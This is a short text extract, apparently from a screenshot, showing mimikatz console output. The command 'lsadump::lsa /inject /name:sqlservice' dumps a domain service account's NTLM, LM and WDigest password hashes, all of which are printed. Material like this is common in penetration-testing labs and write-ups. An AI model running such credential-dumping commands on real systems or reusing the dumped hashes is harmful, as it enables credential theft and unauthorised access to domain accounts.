 mimikatz # lsadump::lsa /inject /name:sqlservice
Domain : CONTROLLER / S-1-5-21-432953485-3795405108-1502158860
RID  : 00000455 (1109)
User : sqlservice
* Primary
NTLM : cd40c9ed96265531b21fc5b1dafcfb0a
LM   :
Hash NTLM: cd40c9ed96265531b21fc5b1dafcfb0a
ntlm- 0: cd40c9ed96265531b21fc5b1dafcfb0a
lm  - 0: 7bb53f77cde2f49c17190f7a071bd3a0
* WDigest
01  ba42b3f2ef362e231faca14b6dea61ef
02  00a0374f4ac4bce4adda196e458dd8b8
03  f39d8d3e34a4e2eac8f6d4b62fe52d06
04  ba42b3f2ef362e231faca14b6dea61ef
05  98c65218e4b7b8166943191cd8c35c23
06  6eccb56cda1444e3909322305ed04b37
07  25b7998ce2e7b826a576a43f89702921
08  8609a1da5628a4016d32f9eb73314fa0
09  277f84c6c59728fb963a6ee1a3b27f0d
10  63a9f69e8b36c3e0612ec8784b9c7599
11  47cb5c436807396994f1b9ccc8d2f8e1
12  46f2c402d8731ed6dca07f5dbc71a604
13  2990e284070a014e54c749a6f96f9be7
14  c059f85b7f01744dc0a2a013978a965f
15  3600c835f3e81858a77e74370e047e29
16  bd9c013f8a3f743f8a5b553e8a275a88
17  c1d94e24d26fdaad4d6db039058c292e